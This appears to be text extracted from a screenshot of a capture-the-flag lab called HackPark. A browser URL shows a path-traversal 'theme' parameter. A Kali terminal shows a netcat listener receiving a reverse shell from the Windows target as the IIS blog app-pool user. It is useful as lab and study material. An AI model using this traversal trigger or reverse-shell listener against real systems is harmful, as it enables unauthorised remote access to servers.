 hackpark - Mozilla
hackpark
10.10.170.192/?theme=../../App_Data/files
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
File Actions Edit View Help
Welcome to HackPark
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.148] from (UNKNOWN) [10.10.170.192] 49251
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
Admi
DASH
CONT
Posts